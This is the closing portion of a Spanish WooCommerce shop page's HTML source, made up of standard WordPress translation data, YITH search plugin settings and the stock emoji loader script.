currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
var ywcasSettings = ywcasSettings || JSON.parse( decodeURIComponent( '%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22ff3be6aac6%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22decimals%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22decimal_sep%22%3A%22%2C%22%2C%22thousand_sep%22%3A%22.%22%2C%22format%22%3A%22%25v%25s%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Fdeliciasmonasticas.es%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Fdeliciasmonasticas.es%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Fdeliciasmonasticas.es%22%2C%22lang%22%3A%22es_ES%22%2C%22addToCartLabel%22%3A%22A%5Cu00f1adir%20al%20carrito%22%2C%22readMoreLabel%22%3A%22Leer%20m%5Cu00e1s%22%2C%22selectOptionsLabel%22%3A%22Seleccionar%20opciones%22%2C%22inStockLabel%22%3A%22En%20inventario%22%2C%22outOfStockLabel%22%3A%22Agotado%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22Buscar%20productos...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Precio%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22Ver%20todos%20los%20productos%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22En%20oferta%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Agotado%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Destacado%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22%5Cu00daltima%20b%5Cu00fasquedas%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Tendencia%22%2C%22noResultsLabel%22%3A%22No%20hay%20resultados.%20%5Cu00a1Prueba%20con%20una%20palabra%20clave%20diferente%21%22%2C%22relatedLabel%22%3A%22Contenido%20relacionado%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20resultado%20para%20%5Cu00ab%252%24s%5Cu00bb%22%2C%22pluralResultLabel%22%3A%22%251%24s%20resultados%20para%20%5Cu00ab%252%24s%5Cu00bb%22%2C%22fuzzyResults%22%3A%22Resultados%20para%20%5Cu00ab%25s%5Cu00bb%22%2C%22deleteAll%22%3A%22Borrar%20todo%22%2C%22inCategoryString%22%3A%22en%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="ywcas-search-block-block-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "yith-woocommerce-ajax-search", {"translation-revision-date":"2025-11-25 13:08:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Filled Results":["Resultados completos"],"Search Input":["Campo de b\u00fasqueda"]}},"comment":{"reference":"assets\/js\/blocks\/build\/search-block-frontend.js"}} );
//# sourceURL=ywcas-search-block-block-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=86df0e91cee1446a64a5" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deliciasmonasticas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://deliciasmonasticas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
